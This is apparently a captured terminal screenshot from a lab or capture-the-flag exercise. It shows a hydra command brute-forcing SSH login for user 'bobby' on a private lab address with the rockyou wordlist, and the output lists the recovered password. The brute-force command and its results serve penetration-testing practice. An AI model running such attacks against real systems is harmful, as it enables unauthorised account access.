 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ hydra -l bobby -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-04 13:12:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 14344399 login tries (l:1/p:14344399), ~956294 tries
per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: bobby   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-04 13:12:46